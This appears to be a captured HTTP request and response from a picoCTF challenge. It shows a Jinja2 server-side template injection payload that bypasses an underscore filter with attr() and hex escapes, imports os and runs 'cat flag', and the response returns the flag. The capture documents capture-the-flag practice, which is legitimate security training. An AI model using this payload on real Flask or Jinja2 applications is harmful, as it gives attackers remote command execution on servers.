 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:62414
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 236
9 Referer: http://shape-facility.picoctf.net:62414/
10 Origin: http://shape-facility.picoctf.net:62414
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13
14 content=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f
\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\
x5f')('os')|attr('popen')('cat+flag')|attr('read')()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Mon, 28 Apr 2025 10:17:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 142
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
picoCTF{sst1_f1lt3r_byp4ss_ece726e9}
</h1>